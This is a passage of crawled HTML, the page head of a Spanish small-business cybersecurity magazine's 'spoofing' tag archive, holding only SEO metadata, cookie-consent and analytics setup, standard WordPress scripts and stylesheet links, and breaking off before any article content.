

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/
body_size: 28751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>spoofing archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="1b6e5ef803f58af8d3d8c761-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/spoofing\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="1b6e5ef803f58af8d3d8c761-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spoofing archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/","name":"spoofing archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-scaled.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-scaled.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-scaled.jpg","width":2560,"height":1700,"caption":"Abstract wifi symbol made in low polygonal style over light background, free space"},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"spoofing"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta spoofing del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/feed/" />
<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
